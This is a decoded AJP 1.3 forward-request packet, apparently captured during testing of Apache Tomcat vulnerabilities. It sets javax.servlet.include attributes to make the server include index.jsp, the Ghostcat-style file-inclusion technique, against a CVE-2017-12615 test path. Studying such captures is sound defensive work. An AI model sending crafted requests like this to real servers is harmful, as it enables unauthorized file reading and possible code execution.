 Apache JServ Protocol v1.3
Magic: 1234
Length: 516
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /CVE_2017_12615_war_exploded/1.jsp
RADDR: 8.8.8.8
RHOST:
SRV: 192.168.142.1
PORT: 80
SSLP: False
NHDR: 1
[truncated]User-Agent: aaaaaaaaaaaaaaaaaaaaaaaa
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: index.jsp
javax.servlet.include.servlet_path: /